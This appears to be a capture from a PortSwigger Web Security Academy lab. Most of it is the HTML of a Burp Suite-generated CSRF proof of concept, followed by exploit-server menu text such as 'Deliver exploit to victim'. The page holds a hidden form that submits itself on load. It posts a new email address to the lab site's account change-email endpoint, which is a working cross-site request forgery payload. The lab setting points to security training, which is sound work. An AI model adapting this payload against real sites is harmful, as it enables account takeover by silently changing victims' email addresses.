 Body:
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a0d00a80398c0a98071304b009f00e8.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="chivo&#64;chivopet&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log